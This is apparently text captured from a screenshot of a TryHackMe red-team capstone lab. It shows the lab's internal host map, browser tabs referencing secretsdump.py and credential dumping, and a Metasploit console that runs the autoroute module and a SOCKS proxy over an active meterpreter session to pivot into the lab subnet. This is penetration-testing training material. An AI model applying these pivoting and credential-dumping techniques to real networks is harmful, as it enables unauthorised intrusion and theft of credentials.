 1 2 3 4
10.50.113.59
21:50
TryHackMe | Red Tea
VPN Request Server
secretsdump.py syn
Credential Dumping
https://tryhackme.com/room/redteamcapstonechal
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking
OffSec
Network state: Running
DMZ-FW
WebMail
10.200.116.11
CORPDC
10.200.116.102
VPN
10.200.116.12
Server1
10.200.116.31
Server2
10.200.116.32
WEB
10.200.116.13
WRK1
10.200.116.21
WRK2
10.200.116.22
Start
Extend (1h 40m left)
Reset (0/5)
Network up time: 49m
38%
Task 1 Introduction
Task 2 Project Brief
Task 3 Flag Submission Panel
Metasploit
File Actions Edit View Help
VPN
VPN-SSH
Web Server
Metasploit
Remmina
Terminal
[*] Running module against ip-10-200-116-12.eu-west-1.compute.i
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoad
d, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 1 yes The session to run this module on
SUBNET 10.200.116.0 no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux ubuntu @ ip-10-200-116-12.e 10.50.113.59:8080 -> 10.200
u-west-1.compute.internal .116.12:48544 (10.200.116.1
2)
msf6 post(multi/manage/autoroute) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 post(multi/manage/autoroute) >